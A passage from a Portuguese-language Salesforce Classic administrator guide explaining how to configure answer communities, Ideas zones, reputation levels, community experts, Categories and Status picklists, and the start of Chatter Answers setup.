Nós recomendamos nomear o grupo de categoria com o mesmo nome da comunidade de respostas, para que outros administradores entendam onde o grupo de categoria está sendo usado.

- Nota: Apesar de você poder criar até cinco níveis de hierarquia de categorias em um grupo de categoria, apenas o primeiro nível de categorias é suportado pela sua comunidade de respostas. As categorias filho abaixo do primeiro nível não são exibidas na comunidade e os membros da mesma não podem atribuir estas categorias filho para perguntas.
- **2.** Em Configuração, insira *Atribuições de categoria de dados* na caixa Busca rápida e selecione **Atribuições de categoria de dados** sob Answers. A página de atribuições do grupo de categoria é exibida somente depois que você [habilitar](#page-2450-0) [as respostas](#page-2450-0).

**3.** Clique em **Editar**.

**4.** Selecione o grupo de categoria que você deseja atribuir para a sua zona de respostas.

Nota: Se posteriormente você alterar o grupo de categoria para respostas, todas as categorias existentes associadas às suas perguntas serão removidas. As perguntas na sua comunidade de respostas ficam sem categoria até os membros da comunidade designarem novas categorias a elas.

**5.** Clique em **Salvar**.

Você receberá um email depois que o processo de gravação estiver concluído.

CONSULTE TAMBÉM:

[O que são categorias de dados?](#page-2727-0)

# Comunidades do Ideas

## Incentivar a criação e o compartilhamento de ideias nas Comunidades do Salesforce

Adicione seus usuários do Ideas às Comunidades do Salesforce para aproveitar novas maneiras de colaborar.

Crie maior engajamento e colaboração no Ideas ao permitir que seus clientes publiquem e comentem no Ideas diretamente a partir da sua home page das Comunidades do Salesforce. Adicionar o Ideas às Comunidades do Salesforce permite que seus usuários se beneficiem de uma parceria vibrante e criativa entre membros da comunidade. As comunidades são espaços públicos ou privados personalizáveis para que funcionários, clientes e parceiros colaborem com suas práticas recomendadas e processos de negócios. Ao ativar o Ideas nas Comunidades do Salesforce, você fornece aos membros da sua comunidade a capacidade de criar ideias e temas de ideias e colocar uma caixa de diálogo neles. É possível criar comunidades públicas que permitem que seus clientes ou parceiros troquem ideias, bem como comunidades privadas internas, específicas dos seus funcionários.

Moderar e gerenciar as comunidades para criação de ideias pode ser atribuído a membros da comunidade interna, dependendo de seus privilégios. Os usuários internos podem moderar comunidades internas e externas porque têm acesso a comunidades internas, além de qualquer comunidade pública para a qual tenham permissão de acesso.

Para organizar sua comunidade em grupos menores, você pode criar zonas dentro de uma comunidade que reflitam interesses especiais, agrupamentos de produto ou tipos de clientes. As zonas são compartilhadas pelos aplicativos Ideas, Answers e Chatter Answers, permitindo a

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar as configurações do Ideas para as Comunidades do Salesforce:

**•** "Personalizar aplicativo"

visualização e a criação de zonas a partir destes locais. Por exemplo, se você é fabricante de computadores, pode criar uma comunidade chamada Laptops e outra chamada Desktops. Dentro de cada uma dessas comunidades, você pode criar zonas específicas de diferentes aspectos dos produtos.

Os membros da comunidade têm visibilidade em diferentes zonas com base em seus perfis de usuário:

- **•** Os usuários da Comunidade veem as zonas associadas à comunidade a qual estão conectados.
- **•** Os usuários internos com a permissão para ver o Ideas podem ver todas as zonas internas apenas na organização. Se os usuários internos entrarem em uma comunidade, eles verão apenas as zonas associadas a essa comunidade.
- **•** Os usuários internos com a permissão para ver o Chatter Answers podem ver todas as zonas internas apenas para a organização na guia Perguntas e respostas. Se os usuários internos entrarem em uma comunidade, eles verão apenas as zonas associadas a essa comunidade.
- **•** Os usuários do portal podem ver as zonas associadas ao seu portal.
- **•** Os usuários do portal com acesso tanto a um portal quanto a uma comunidade podem ver as zonas associadas ao portal ou à comunidade a qual estão conectados no momento.
- **•** Os usuários que estiverem acessando o portal ou a comunidade por meio de uma API podem acessar todas as zonas às quais tiverem acesso em todos os contextos.
- **•** As buscas globais no aplicativo interno realizadas pelos usuários internos retornam resultados de todas as ideias disponíveis na organização. As pesquisas realizadas por todos os usuários em Comunidades do Salesforce retornam resultados de ideias disponíveis dentro da comunidade.

## <span id="page-2454-0"></span>Gerenciando o Ideas

O Ideas é uma comunidade de usuários que publicam, comentam e votam em ideias. Considere-a uma caixa de sugestões on-line que contém discussões e classificações de popularidade para qualquer assunto. Para organizar ainda mais sua comunidade em grupos menores, você pode criar áreas dentro de uma comunidade de forma a refletir interesses especiais, agrupamentos de produto ou tipos de clientes.

Você pode exibir o Ideas para usuários internos do Salesforce, para usuários de uma Comunidade da Salesforce.com, do Portal de clientes ou do portal do parceiro, ou ainda para usuários públicos (o que exige a configuração de um site do Force.com). Também é possível gerenciar o Ideas a partir do console.

As organizações com a edição Professional podem ter apenas uma zona interna. Todas as outras edições podem ter até 50 zonas compartilhadas entre o Ideas, o Answers e o Chatter Answers.

Como administrador, você pode:

- **•** Controle se o Ideas está ativado para sua organização e personalize a [meia-vida](#page-2191-0) das idéias. Consulte [Personalizando configurações do Ideas](#page-2455-0).
- **•** Crie zonas para organizar ideias. Consulte [Criando e editando zonas.](#page-2447-0)
- **•** Crie [Temas de ideia](#page-2206-0) que permitam convidar membros da comunidade a publicar ideias sobre tópicos específicos, de modo que os membros possam resolver problemas ou propor inovações para sua empresa.
- **•** Defina os valores da lista de opções para os campos Categorias e Status. Consulte [Definir valores de lista de opções para](#page-2461-0) [os campos Categorias e Status](#page-2461-0).
- **•** Especifique o layout dos campos personalizados. Consulte [Definir layouts de página para ideias](#page-2457-1).
- **•** Disponibilizar relatórios das idéias aos usuários.
- **•** Personalizar layouts de pesquisa de idéias.
- **•** Mesclar ideias para reduzir o número de ideias duplicadas.
- **•** Atribua um status a uma idéia.
- **•** Exclua um voto pela API para apagar todo o histórico de que o voto um dia já aconteceu.

Mais especificamente, excluir o voto faz o seguinte:

- **–** Remove 10 pontos da pontuação geral da ideia
- **–** Remove o nome do usuário da seção Últimos 100 votos na página de detalhes da ideia

CONSULTE TAMBÉM:

[Ativando o Ideas no portal de clientes](#page-2376-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar comunidades do Ideas:

## <span id="page-2455-0"></span>Personalizando as configurações do Ideas

Para gerenciar as configurações do Ideas em toda a organização:

- **1.** Em Configuração, insira *Configurações de ideias* na caixa Busca rápida e selecione **Configurações de ideias**.
- **2.** Clique em **Editar**.
- **3.** Use a caixa de seleção Ativar idéias para ativar ou desativar o Ideas para sua organização.

Desativar o Ideas remove a guia do Ideas e impede os usuários de acessar as zonas ativas, mas essas zonas reaparecerão na guia do Ideas da próxima vez que o Ideas for ativado.

- **4.** Você também pode selecionar Ativar formatação de texto, imagens e links para ativar o editor de HTML do Ideas, que oferece aos usuários a capacidade de WYSIWYG para edição de HTML e recursos de referência de imagem ao publicarem ou comentarem ideias.
	- Cuidado: Depois que o editor de HTML do Ideas for ativado, não será possível desativá-lo. Se você não vir a caixa de seleção Ativar formatação de texto, imagens e links, o editor de HTML do Ideas estará ativado para sua organização por padrão.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar as configurações do Ideas:

- **•** "Personalizar aplicativo"
- **5.** Se sua organização ainda não tiver habilitado o campo de seleção múltipla Categorias, clique no botão **Habilitar**, localizado abaixo da mensagem de Categorias, no topo da página. Esse botão não será exibido se sua organização já tiver o campo Categorias ativado.

Se o campo Categorias já estiver habilitado, a caixa Habilitar categorias será selecionada. Depois de o campo ser habilitado, você não poderá desabilitá-lo.

- **6.** Selecione Ativar reputação para permitir que os usuários ganhem pontos e classificações com base em sua atividade em cada zona.
- **7.** Selecione um tipo Perfil de usuário do Ideas para todos os perfis de usuário na zona.



**8.** No campo Metade da duração em dias, digite o número de dias.

A configuração de meia-vida determina com que velocidade as idéias antigas caem na classificação da subguia Idéias populares, para liberar espaço para as idéias com votos mais recentes. A meia-vida mais curta baixa as idéias mais antigas na página mais rapidamente do que a meia-vida mais longa.

Nota: Esse campo não será exibido se o Ideas estiver desativado. Para modificar o campo Metade da duração em dias, salve as alterações depois de habilitar as idéias e, em seguida, clique em **Editar** na página Configurações de idéias.

**9.** Clique em **Salvar**.

CONSULTE TAMBÉM: [Gerenciando o Ideas](#page-2454-0) [Encorajando a inovação com reputação do Idea](#page-2456-0)

## <span id="page-2456-0"></span>Encorajando a inovação com reputação do Idea

Recompense os membros mais influentes e inovadores de sua comunidade do Ideas reconhecendo sua participação e contribuição à comunidade. Ao ativar a Reputação no Ideas e, em seguida, escolher nomes e limites de nível, você permite que os usuários ganhem pontos e classificações que recompensam e incentivam a atividade frequente e significativa na comunidade. À medida que os membros da comunidade se envolvem com mais frequência, eles melhoram a qualidade geral das ideias, o que significa que todos se beneficiam de uma parceria vibrante e criativa com seus clientes.

Os usuários recebem pontos por muitas atividades, incluindo:

- **•** Criação de uma ideia
- **•** Recebimento de um comentário sobre sua ideia
- **•** Recebimento de um voto favorável para sua ideia ou comentário
- **•** Comentários sobre a ideia de outra pessoa



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Os pontos de reputação são calculados separadamente para cada zona, e para a atividade cumulativa dentro de toda a organização. Os usuários que participam em diferentes zonas terão diferentes valores de reputação para cada zona com base em sua atividade nela. Quando os usuários estiverem logados ao aplicativo interno, sua pontuação de reputação se baseará na sua participação em todas as zonas às quais pertencem.

O Ideas vem com os seguintes níveis predefinidos de reputação que se aplicam a todas as zonas e ao aplicativo interno. Usando a API, os níveis de reputação e os pontos de cada nível podem ser adicionados ou editados para refletir os níveis de participação em sua comunidade.



Os níveis de reputação estão disponíveis por meio da API e podem ser exibidos em implantações personalizadas do Ideas. Para adicionar ou editar os nomes dos níveis de reputação, os pontos por nível ou outros atributos de uma reputação em qualquer uma das suas zonas, use os objetos IdeaReputation e IdeaReputationLevel da API. É possível criar até 25 níveis de reputação diferentes para cada zona.

CONSULTE TAMBÉM:

[Personalizando as configurações do Ideas](#page-2455-0)

# <span id="page-2457-0"></span>Designando especialistas da comunidade

Designe seus melhores usuários como especialistas em suas comunidades.

O especialista da comunidade é um membro que fala com credibilidade e autoridade em nome da organização. Quando especialistas da comunidade publicam comentários ou ideias, um ícone exclusivo ( $\star_{\Omega}$ ) é exibido ao lado do nome deles. O administrador do Salesforce pode designar tantos especialistas da comunidade quanto forem necessários.

Se quiser ter especialistas na sua comunidade, configure [Zonas](#page-2446-0) e crie um grupo público que inclua os usuários especialistas. Em seguida, durante o processo de configuração, você poderá designar esse grupo público como seus especialistas da comunidade.

Antes de você selecionar um grupo público para ser especialista da comunidade, observe o seguinte:

- **•** Um especialista da comunidade pode ser um funcionário da sua organização que seja responsável pelo fornecimento de respostas oficiais à comunidade. Um especialista da comunidade também pode ser alguém de fora da organização que esteja ativo na comunidade e domine o assunto.
- **•** A única diferença entre o especialista da comunidade e os outros membros é o ícone exclusivo que é exibido próximo ao nome do especialista da comunidade. Os especialistas da comunidade não têm permissões além das especificadas no perfil de usuário e nos conjuntos de permissões.
- **•** Os especialistas da comunidade devem fazer parte de um grupo público que, por sua vez, deve estar especificado na lista suspensa Grupo de especialistas. Se os especialistas dentro dessas comunidades forem diferentes, talvez seja necessário criar um grupo público para cada comunidade.
- **•** Se a comunidade for exibida no Portal de clientes ou no portal do parceiro, você pode usar uma folha de estilos em cascata (CSS) para alterar o ícone associado ao especialista da comunidade. Ao criar um portal, especifique seu CSS no Cabeçalho do portal e use a classe expertUserBadge para referenciar a nova imagem de segundo plano para o especialista da comunidade. Recomendamos que o ícone não seja maior que 16 por 16 pixels.

## <span id="page-2457-1"></span>CONSULTE TAMBÉM:

[Criando e editando zonas](#page-2447-0)

# Definir layouts de página para ideias

Ao criar um campo personalizado para o Ideas, é possível adicioná-lo à seção Informações adicionais que aparece nas páginas Publicar ideia e Detalhes da ideia.

Você pode especificar a ordem em que o campo personalizado é exibido na seção Informações adicionais, bem como remover um campo personalizado dessas páginas sem apagar permanentemente o campo do sistema. Embora seja possível mover campos padrão para o layout da página, por padrão eles já aparecem na seção Detalhes da ideia no topo da página e sua ordem não é personalizável. Contudo, você pode arrastar o campo Status para a seção Informações adicionais e, assim, fazer o status de uma ideia aparecer no layout da página.

Nota: O rótulo e o layout da seção Informações adicionais não podem ser personalizados.

- **1.** Nas configurações de gerenciamento de objeto para ideias, acesse Layouts de página.
- **2.** Clique em **Editar**.
- **3.** Selecione um campo personalizado na caixa à direita e arraste-o para a seção Informações adicionais. Os campos personalizados aparecem na ordem em que foram colocados na seção Informações adicionais.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir o layout de um campo personalizado do Ideas:

**•** "Personalizar aplicativo"



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **4.** Para exibir o status de uma ideia para os membros da zona, selecione o campo Status e arraste-o até a seção Informações adicionais.
- **5.** Para permitir que os usuários adicionem arquivos a ideias, selecione o campo Anexos e arraste-o para a seção Informações adicionais. Confirme se você configurou a segurança no nível do campo para seus usuário.
- **6.** Clique em **Salvar**.

[Definir valores de lista de opções para os campos Categorias e Status](#page-2461-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Adicionando acionadores do Apex a comentários no Ideas

Adicionar acionadores do Apex a comentários ao Ideas permite executar ações relacionadas a comentários que os usuários publicam em uma ideia.

Um acionador é um bloco de Apex code que é ativado em um determinado momento do ciclo de vida de um registro. É possível adicionar acionadores do Apex a comentários no Ideas para gerenciar melhor as ideias em sua comunidade.

Use acionadores em comentários para executar as seguintes ações como:

- **•** Enviar uma notificação por email ao moderador ou a outro usuário quando um comentário é inserido em uma ideia.
- **•** Enviar uma notificação por email ao usuário com o conteúdo do seu comentário.
- **•** Notificar o moderador quando determinado número de comentários é atingido por uma ideia.
- **•** Impedir a postagem de comentários com palavras específicas.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir acionadores do Apex:

**•** "Apex do autor"

Para gerenciar comunidades do Ideas:

# Migrando para o aplicativo Comunidade

Se sua organização tiver ativado o Ideas antes da versão do Winter '10, recomendamos que você migre para o novo aplicativo Comunidade. O aplicativo Comunidade:

- **•** Substitui o aplicativo Ideas no menu de aplicativos do Force.com.
- **•** Inclui as guias Ideias e Respostas.

O Answers é um recurso do aplicativo Comunidade que permite que os usuários façam perguntas e solicitem que os membros da comunidade publiquem respostas. Os membros da comunidade podem, então, votar na eficiência de cada resposta e a pessoa que fez a pergunta pode marcar uma resposta como a melhor.

Cuidado: Assim que você migrar para o aplicativo Comunidade, não poderá retornar ao aplicativo Ideias antigo. A guia Ideias com todos os seus dados existentes ainda estará disponível no novo aplicativo Comunidade.

Para migrar para o aplicativo Comunidade:

**1.** Em Configuração, insira *Configurações de ideias* na caixa Busca rápida e selecione **Configurações de ideias**.

A mensagem Comunidade é exibida na parte superior da página Configurações de ideias. Se a mensagem Comunidade não for exibida, o aplicativo Comunidade já está ativado para sua organização.

- **2.** Clique em **Ativar** abaixo da mensagem Comunidade. O Salesforce verifica se há algum objeto personalizado chamado Comunidade em sua organização. Se houver, você deverá excluir ou renomear o objeto antes de ativar o aplicativo Comunidade.
- **3.** Clique em **Ativar** quando o Salesforce confirmar se está tudo pronto para migrar para o aplicativo Comunidade.

# Personalizando os campos padrão e personalizados do Ideas

## PERMISSÕES DO USUÁRIO



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Os administradores podem personalizar os campos padrão e personalizados do Ideas para suprirem as exigências exclusivas da organização:

- **•** Defina os valores da lista de opções para os campos Categorias e Status.
- **•** Clique no nome do campo padrão ou personalizado para definir segurança em nível de campo.
- **•** Clique no nome do campo personalizado para definir regras de validação.
- **•** Crie um campo personalizado para o Ideas. Os campos personalizados são exibidos na seção Informações adicionais das páginas Publicar idéia e Detalhes da idéia.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar as configurações do Ideas:

**•** Adicione o campo Anexo ao layout e defina a segurança no nível do campo. Os usuários podem anexar todos os tipos de arquivo suportados, incluindo apresentações do Microsoft® PowerPoint® e planilhas de Excel®, arquivos Adobe® PDF, arquivos de imagem, de áudio e de vídeo. O tamanho máximo de anexo é determinado pela sua organização.

Nota: Em implantações personalizadas do Ideas, é possível usar o método Apex URL. getFileFieldURL para recuperar o URL de download de anexos de arquivo.

#### CONSULTE TAMBÉM:

<span id="page-2460-0"></span>[Personalizando as configurações do Ideas](#page-2455-0)

#### Selecionar padrões e valores de lista de opções para uma zona

Após definir os valores da lista de opções dos campos Categorias e Status, é possível adicionar e remover os valores da lista de opções desses campos em cada zona e especificar um valor padrão. Isso lhe permite personalizar os campos Categorias e Status com base no objetivo exclusivo de uma zona. Para obter mais informações, consulte [Definir valores de lista de](#page-2461-0) [opções para os campos Categorias e Status](#page-2461-0) na página 2456.

Para adicionar ou remover valores de listas de opções de uma zona específica:

- **1.** Em Configuração, insira *Zonas* na caixa Busca rápida e selecione **Zonas**.
- **2.** Clique no nome da zona.
- **3.** Na seção Listas de opções de ideias disponíveis para edição, clique em **Editar** ao lado do campo Categorias ou Status.
- **4.** Para remover um valor da lista de opções, selecione-o na lista Valores selecionados e clique em **Remover**.
- **5.** Para adicionar um valor de lista de opções à zona, selecione-o na lista Valores disponíveis e clique em **Adicionar**.
- **6.** Para especificar um valor padrão para o campo, use a lista suspensa Padrão.
- **7.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Criando e editando zonas](#page-2447-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para adicionar ou remover valores de listas de opções de uma zona:

## <span id="page-2461-0"></span>Definir valores de lista de opções para os campos Categorias e Status

#### Visão geral

Para os membros de uma zona poderem atribuir categorias a uma ideia ou exibir o status dela, o administrador do Ideas precisa definir valores da lista de opções para os campos Categorias e Status. Estes campos só estão disponíveis em uma comunidade de ideias e não em uma comunidade de respostas.

As categorias são valores definidos pelo administrador que ajudam a organizar as ideias em subgrupos lógicos dentro de uma zona. A lista suspensa Exibir categoria, na guia Idéias, permite que os usuários filtrem idéias por categoria, e a listas de opções Categorias na página Publicar idéias permite que os usuários adicionem categorias às suas idéias.

O status da ideia ajuda os membros da zona a rastrearem seu progresso. Por exemplo: "Em revisão", "Revisada", "Em breve" e "Disponível" são valores de status comuns que o administrador pode definir e atribuir às idéias. O status da ideia é exibido próximo ao seu título para que todos os membros da zona possam vê-lo.

Nota: Se o campo Categoria for exibido (e não o campo Categorias), os membros da sua zona só poderão atribuir uma única categoria à ideia. Para permitir que eles atribuam várias categorias a uma ideia, em Configuração, insira *Configurações de ideias* na caixa Busca rápida, selecione **Configurações de ideias** e ative Categorias.

#### Definindo valores da lista de opções

Para definir os valores da lista de opções para os campos Categorias e Status:

- **1.** Em Configuração, insira *Ideias* na caixa Busca rápida e selecione **Campos**.
- **2.** Clique em **Editar** ao lado do campo padrão Categorias ou Status.
- **3.** Na página de edição da lista de opções, clique em **Novo** para adicionar novos valores da lista de opções ao campo padrão. Você também pode editar, excluir, reordenar e substituir os valores da lista de opções.
	- Nota: Depois de você adicionar os valores da lista de opções ao campo Categorias ou Status, o campo sempre precisará de pelo menos um valor da lista de opções. Isso significa que você pode excluir valores da lista de opções até só restar um para o campo.
- **4.** Adicione um ou mais valores de lista de opções (um por linha) na área de texto fornecida.
- **5.** Selecione as zonas nas quais deseja incluir os novos valores da lista de opções.
- **6.** Salve suas alterações.
- **7.** Para especificar um valor padrão para os campos Categorias ou Status, consulte [Selecionar padrões e valores de lista de](#page-2460-0) [opções para uma zona.](#page-2460-0)

Nota: Não use o link **Editar** na página Campos para especificar um valor padrão para Categorias ou Status. Você só pode especificar um valor padrão pela página Detalhe da zona.

8. Para exibir o status de uma ideia para os membros da zona, selecione o campo Status e arraste-o até a seção Informações adicionais. Você pode encontrar esse campo em Configuração, inserindo *Ideias* na caixa Busca rápida e selecionando **Campos**.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir valores de listas de opções:

Depois de marcar essa caixa de seleção, você pode atribuir um status a qualquer idéia ao publicar uma nova idéia ou editar uma idéia existente.

#### CONSULTE TAMBÉM:

[Gerenciando o Ideas](#page-2454-0) [Selecionar padrões e valores de lista de opções para uma zona](#page-2460-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

#### Ativando o campo Categorias

As organizações que usam o campo Categoria podem alternar para o campo de seleção múltipla Categorias, que permite aos membros da zona associarem mais de uma categoria a uma ideia. O campo Categoria só permite que uma categoria seja associada a uma idéia.

Cuidado: Depois que você ativar o campo Categorias, não será possível desativá-lo. Além disso, ativar o campo Categorias desativa automaticamente o antigo campo Categoria no Salesforce e na API.

Ao ativar o campo Categorias, o Salesforce faz automaticamente o seguinte:

- **•** Verifica as regras de fluxo de trabalho, os acionadores, as regras de validação, os campos personalizados e o Apex code da sua organização e lista todas as áreas que fizerem referência ao campo Categoria. É preciso corrigir manualmente ou remover essas referências antes de o Salesforce permitir que você ative o campo Categorias.
- **•** Move automaticamente todos os valores da lista de opções e layouts de pesquisa do antigo campo Categoria para o novo campo Categorias.
- **•** Garante que todas as idéias estejam associadas a um valor adequado da lista de opções no novo campo Categorias.
- **•** Verifica o novo campo Categorias disponível no Salesforce e na API.

Para ativar o campo Categorias:

- **1.** Em Configuração, insira *Configurações de ideias* na caixa Busca rápida e selecione **Configurações de ideias**.
- **2.** Clique em **Ativar**, abaixo da mensagem de Categorias, no topo da página. Esse botão não será exibido se sua organização já tiver o campo Categorias ativado.

O Salesforce verifica as regras de fluxo de trabalho, os acionadores, as regras de validação, os campos personalizados e o Apex code da sua organização em busca de referências ao campo Categoria e lista todas as áreas onde essa referência precisa ser removida.

**3.** Se você precisar remover as referências ao campo Categoria, clique em **Cancelar**. Depois de ter removido as referências, tente ativar o campo Categorias novamente.

Nota: Para regras de validação e fluxo de trabalho, você precisa excluir a regra ou consertar a referência da Categoria dentro da regra. Não é suficiente desativar a regra. Se você precisar excluir um campo personalizado que faça referência ao campo Categoria, não se esqueça de apagá-lo depois de ele ser excluído. .

**4.** Leia as informações na janela pop-up e clique em **Ativar**. Pode levar vários minutos para o Salesforce ativar o novo campo.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar as configurações do Ideas:

5. Conserte todos os relatórios personalizados que fizerem referência ao antigo campo Categoria.

## CONSULTE TAMBÉM:

[Personalizando as configurações do Ideas](#page-2455-0) [Selecionar padrões e valores de lista de opções para uma zona](#page-2460-0) [Definir valores de lista de opções para os campos Categorias e Status](#page-2461-0)

## Ativar temas de ideia

- **1.** Em Configuração, insira *Configurações de temas de ideia* na caixa Busca rápida e selecione **Configurações de temas de ideia**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar Temas do Idea.
- **4.** Clique em **Salvar**.

## CONSULTE TAMBÉM:

[Personalizando as configurações do Ideas](#page-2455-0)

# <span id="page-2463-0"></span>Comunidades do Chatter Answers

# Visão geral da implementação de Respostas do Chatter

Nota: Recomendamos que os administradores avançados e desenvolvedores do Salesforce configurem e mantenham o Chatter Answers, pois este envolve diversos recursos Salesforce.

Chatter Answers é uma comunidade de suporte e autoatendimento na qual os clientes podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos de Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. Para os administradores poderem configurar o Chatter Answers, suas organizações devem ter [categorias de dados](#page-2731-0) implementadas. Se deseja que os artigos do Salesforce Knowledge sejam exibidos nas suas zonas, os administradores precisam implementar o [Salesforce Knowledge.](#page-2692-0)

Ao contrário dos outros recursos do Salesforce, Chatter Answers abarca várias áreas de configuração. Não há um local do Salesforce onde você possa atualizar e configurar todas as opções relacionadas ao ChatterAnswers. Por exemplo, configurar o Chatter Answers pode exigir a atualização das configurações do Portal de clientes, em Configuração, inserindo *Configurações do portal de clientes* na caixa Busca rápida, selecionando **Configurações do portal de clientes**, bem como configurações do site Force.com inserindo *Sites* na caixa Busca rápida, depois selecionando **Sites**.

A configuração das Respostas do Chatter também inclui a personalização e manutenção.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar as configurações de Temas do Idea:

**•** "Personalizar aplicativo"

## **EDIÇÕES**

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

- **•** [Casos](#page-2121-0)
- **•** [Regras de atribuição de caso](#page-2621-0)
- **•** Regras de fluxo de trabalho em casos ou perguntas
- **•** Acionadores do Apex em perguntas
- **•** Páginas do Visualforce
- **•** [Usuários do portal do cliente](#page-2388-0)
- **•** Padrões de compartilhamento para toda a organização
- **•** Licenças de recursos

A personalização da aparência da sua zona do Chatter Answers para corresponder à marca da sua empresa implica em criar ou atualizar as páginas do Visualforce e adicioná-las ao site Force.com usado para hospedar sua zona.

#### <span id="page-2464-0"></span>CONSULTE TAMBÉM:

[Configurando as respostas do Chatter](#page-2464-0)

## Configurando as respostas do Chatter

Nota: As etapas abaixo são diretrizes gerais para configurar o Chatter Answers. As Respostas do Chatter integram vários recursos do Salesforce, inclusive recursos que os administradores talvez já tenham implantado, por isso cada implantação das Respostas do Chatter pode ser diferente. Entre em contato com o Salesforce para saber detalhes sobre a implantação.

Para os administradores poderem configurar o Chatter Answers, suas organizações devem ter [categorias de dados](#page-2731-0) implementadas. Se deseja que os artigos do Salesforce Knowledge sejam exibidos nas suas zonas, os administradores precisam implementar o [Salesforce Knowledge.](#page-2692-0)

- **1.** [Ativar Respostas do Chatter](#page-2465-0).
- **2.** [Definir as configurações de notificação do email.](#page-2471-0)
- **3.** [Implementar um Portal de cliente](#page-2354-0) (se ainda não houver um para a sua organização).
